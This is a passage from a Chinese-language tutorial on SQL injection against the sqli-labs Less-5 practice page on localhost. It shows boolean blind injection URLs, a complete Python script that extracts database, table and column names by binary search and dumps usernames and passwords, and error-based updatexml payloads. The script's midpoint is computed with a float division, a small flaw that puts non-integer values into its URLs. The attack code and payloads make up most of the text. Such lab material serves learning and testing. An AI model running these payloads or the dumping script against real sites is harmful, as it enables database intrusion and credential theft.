
根据e的长度不同,我们得知当前库的第二个字母为e
利用substr函数依次往后面猜解,这里我就不做演示了
判断security库下的所有表
http://127.0.0.1/sql1/Less-5/?id=1' and substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='a'--+

改变limit函数和substr的索引值继续往后面猜解,这里不一一演示
判断users表下的字段
http://127.0.0.1/sql1/Less-5/?id=1' and substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1)='a'--+

改变limit函数和substr的索引值继续往后面猜解,这里不一一演示
判断username字段下的值
http://127.0.0.1/sql1/Less-5/?id=1' and substr((select username from security.users limit 0,1),1,1)='c'--+

改变limit函数和substr的索引值继续往后面猜解,这里不一一演示
编写盲注脚本
import requests
# 数据库库名长度
def db_length():
db_len = 1
while True:
str_db_len = str(db_len)
db_len_url = url + "' and length(database())=" + str_db_len + "--+"
r = requests.get(db_len_url)
if flag in r.text:
print("\n当前数据库名长度为:%s" % str_db_len)
break
else:
db_len = db_len + 1
return db_len
# 猜解当前数据库库名
def db_name():
low = 32
high = 126
i = 1
km = ""
while (i <= db_len):
str_i = '%d' % i
if (low + high) % 2 == 0:
mid = (low + high) / 2
elif (low + high) % 2 != 0:
mid = (low + high + 1) / 2
str_mid = '%d' % mid
name_url = url + "' and ascii(substr((select schema_name from information_schema.schemata limit 5,1)," + str_i + ",1))=" + str_mid + "--+"
response = requests.get(name_url)
if flag in response.text:
km += chr(int(mid))
print(km)
i = i + 1
low = 32
high = 126
elif flag not in response.text:
name_url = url + "' and ascii(substr((select schema_name from information_schema.schemata limit 5,1)," + str_i + ",1))>" + str_mid + "--+"
response = requests.get(name_url)
if flag in response.text:
low = mid
elif flag not in response.text:
high = mid
print("当前数据库库名为:" + km)
return km
# 判断表的个数
def table_num():
for i in range(20):
str_i = '%d' % i
num_url = url + "' and (select count(table_name) from information_schema.tables where table_schema='" + db_name + "')=" + str_i + "--+"
r = requests.get(num_url)
if flag in r.text:
print("\n数据表个数为:%s" % str_i)
break
return i
# 判断表名长度
def table_len():
t_len = []
for i in range(0, table_num):
str_i = str(i)
for j in range(1, 20):
str_j = str(j)
len_url = url + "' and (select length(table_name) from information_schema.tables where table_schema='" + db_name + "' limit " + str_i + ",1)=" + str_j + "%23"
r = requests.get(len_url)
if flag in r.text:
print("第" + str(i + 1) + "张表的表名长度为:" + str_j)
t_len.append(j)
break
return t_len
# 猜解表名
def table_name():
tname = {}
for i in range(0, table_num):
str_i = str(i)
for j in range(table_num):
if i == j:
k = 1
low = 32
high = 126
bm = ""
while (k <= t_len[j]):
str_k = str(k)
if (low + high) % 2 == 0:
mid = (low + high) / 2
elif (low + high) % 2 != 0:
mid = (low + high + 1) / 2
str_mid = str(mid)
name_url = url + "' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit " + str_i + ",1)," + str_k + ",1))=" + str_mid + "--+"
r = requests.get(name_url)
if flag in r.text:
bm += chr(int(mid))
print(bm)
k = k + 1
low = 32
high = 126
elif flag not in r.text:
name_url = url + "' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit " + str_i + ",1)," + str_k + ",1))>" + str_mid + "--+"
r = requests.get(name_url)
if flag in r.text:
low = mid
elif flag not in r.text:
high = mid
tname[str(j + 1)] = str(bm)
for key, value in tname.items():
print("[+]| " + key + " | " + value)
return tname
# 判断表中列个数
def column_num():
for i in range(10):
str_i = str(i)
num_url = url + "' and (select count(column_name) from information_schema.columns where table_name='" + table_name + "' and table_schema='" + db_name + "')=" + str_i + "--+"
r = requests.get(num_url)
if flag in r.text:
print(table_name + "表中列的个数为:%s" % str_i)
break
return i
# 判断列名长度
def column_len():
c_len = []
for i in range(0, column_num):
str_i = str(i)
for j in range(1, 20):
str_j = str(j)
len_url = url + "' and (select length(column_name) from information_schema.columns where table_name='" + table_name + "' and table_schema='" + db_name + "'limit " + str_i + ",1)=" + str_j + "%23"
r = requests.get(len_url)
if flag in r.text:
c_len.append(j)
print("第" + str(i + 1) + "列的列名长度为:" + str_j)
break
return c_len
# 猜解列名
def column_name():
cname = {}
for i in range(0, column_num):
str_i = str(i)
for j in range(column_num):
if i == j:
k = 1
low = 32
high = 126
cm = ''
while k <= column_len[j]:
str_k = str(k)
mid = 0
if (low + high) % 2 == 0:
mid = (low + high) / 2
elif (low + high) % 2 != 0:
mid = (low + high + 1) / 2
str_mid = str(mid)
name_url = url + "' and ascii(substr((select column_name from information_schema.columns where table_name='" + table_name + "' and table_schema='" + db_name + "' limit " + str_i + ",1)," + str_k + ",1))=" + str_mid + "--+"
r = requests.get(name_url)
if flag in r.text:
cm += chr(int(mid))
print(cm)
k = k + 1
low = 32
high = 126
elif flag not in r.text:
name_url = url + "' and ascii(substr((select column_name from information_schema.columns where table_name='" + table_name + "' and table_schema='" + db_name + "' limit " + str_i + ",1)," + str_k + ",1))>" + str_mid + "--+"
r = requests.get(name_url)
if flag in r.text:
low = mid
elif flag not in r.text:
high = mid
cname[str(j)] = str(cm)
for key, value in cname.items():
print("[+]| " + str(int(key) + 1) + " | " + value)
return cname
# 判断字段个数
def dump_num():
for i in range(0, column_num):
for j in range(20):
str_j = str(j)
num_url = url + "' and (select count(" + cname[
str(i)] + ") from " + db_name + "." + table_name + ")=" + str_j + "--+"
r = requests.get(num_url)
if flag in r.text:
print(cname[str(i)] + "列中的字段数为:%s" % str_j)
break
return j
# 判断字段长度
def dump_len():
user_len = []
pass_len = []
for i in range(0, dump_num):
str_i = str(i)
for j in range(1, 33):
str_j = str(j)
len_url = url + "' and (select length(username) from " + db_name + "." + table_name + " limit " + str_i + ",1)=" + str_j + "%23"
r = requests.get(len_url)
if flag in r.text:
user_len.append(j)
print("username第" + str(i + 1) + "个字段长度为:" + str_j)
break
for k in range(1, 33):
str_k = str(k)
len_url = url + "' and (select length(password) from " + db_name + "." + table_name + " limit " + str_i + ",1)=" + str_k + "%23"
r = requests.get(len_url)
if flag in r.text:
pass_len.append(k)
print("password第" + str(i + 1) + "个字段长度为:" + str_k)
break
return (user_len, pass_len)
# 猜解字段值
def dump():
username = {}
password = {}
for i in range(0, dump_num):
str_i = str(i)
for j in range(dump_num):
if i == j:
k = 1
p = 1
low = 32
high = 126
uname = ''
pword = ''
while k <= user_len[j]:
str_k = str(k)
if (low + high) % 2 == 0:
mid = (low + high) / 2
elif (low + high) % 2 != 0:
mid = (low + high + 1) / 2
str_mid = str(mid)
user_url = url + "' and ascii(substr((select username from " + db_name + "." + table_name + " limit " + str_i + ",1)," + str_k + ",1))=" + str_mid + "--+"
r = requests.get(user_url)
if flag in r.text:
uname += chr(int(mid))
print(str(i + 1) + "| usename:" + uname)
k = k + 1
low = 32
high = 126
elif flag not in r.text:
user_url = url + "' and ascii(substr((select username from " + db_name + "." + table_name + " limit " + str_i + ",1)," + str_k + ",1))>" + str_mid + "--+"
r = requests.get(user_url)
if flag in r.text:
low = mid
elif flag not in r.text:
high = mid
username[str(j)] = str(uname)
while p <= pass_len[j]:
str_p = str(p)
if (low + high) % 2 == 0:
mid = (low + high) / 2
elif (low + high) % 2 != 0:
mid = (low + high + 1) / 2
str_mid = str(mid)
pass_url = url + "' and ascii(substr((select password from " + db_name + "." + table_name + " limit " + str_i + ",1)," + str_p + ",1))=" + str_mid + "--+"
r = requests.get(pass_url)
if flag in r.text:
pword += chr(int(mid))
print(str(i + 1) + "| password:" + pword)
p = p + 1
low = 32
high = 126
elif flag not in r.text:
pass_url = url + "' and ascii(substr((select password from " + db_name + "." + table_name + " limit " + str_i + ",1)," + str_p + ",1))>" + str_mid + "--+"
r = requests.get(pass_url)
if flag in r.text:
low = mid
elif flag not in r.text:
high = mid
password[str(j)] = str(pword)
for x in range(0, 13):
print("|" + str(x + 1) + "|username:" + username[str(x)] + "|password:" + password[str(x)] + "|")
# 程序入口
if (__name__ == "__main__"):
url = "http://127.0.0.1/sql1/Less-5/?id=1"
flag = "You are in..........."
print("..........开始猜解当前数据库库名长度..........")
db_len = db_length()
print("\n............开始猜解当前数据库库名............")
db_name = db_name()
print("\n.............开始判断数据表的个数.............")
table_num = table_num()
print("\n...............开始判断表名长度...............\n")
t_len = table_len()
print("\n.................开始猜解表名.................\n")
tname = table_name()
table_name = input("\n请选择一张表:")
print("\n.............开始判断表中列的个数.............\n")
column_num = column_num()
print("\n...............开始判断列名长度...............\n")
column_len = column_len()
print("\n.................开始猜解列名.................\n")
cname = column_name()
print("\n................开始判断字段数................\n")
dump_num = dump_num()
print("\n...............开始判断字段长度...............\n")
user_len, pass_len = dump_len()
print("\n................开始猜解字段值................\n")
dump()

报错注入攻击
这关我们发现他还有一个特点,就是当我们的SQL语句构造错误时,屏幕会将我们具体的错误全部显示出来,这里我们就可以利用这个错误显示显示出我们要查的信息
补充知识
updatexml(1,concat(0x7e,(database()),0x7e),1),查看当前库,0x7e是’~'十六进制转化的结果,用来分割我们的结果
updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='A' limit 0,1),0x7e),1),查看A库下面的第一张表
updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='B' limit 0,1),0x7e),1),查看B表下面的第一个字段
updatexml(1,concat(0x7e,(select C from A.B),0x7e),1),查看C字段下面的第一个字段

查看当前库
http://127.0.0.1/sql1/Less-5/?id=1' and updatexml(1,concat(0x7e,(database()),0x7e),1)--+

查看security库下的表
http://127.0.0.1/sql1/Less-5/?id=1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e),1)--+
改变limit函数的索引值查看后面的表,这里不一一演示
查看users表下的所有字段
http://127.0.0.1/sql1/Less-5/?id=1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 0,1),0x7e),1)--+

改变limit函数的索引值查看后面的表,这里不一一演示
查看username字段的所有值
http://127.0.0.1/sql1/Less-5/?id=1' and updatexml(1,concat(0x7e,(select username from security.users limit 0,1),0x7e),1)--+

改变limit函数的索引值查看后面的表,这里不一一演示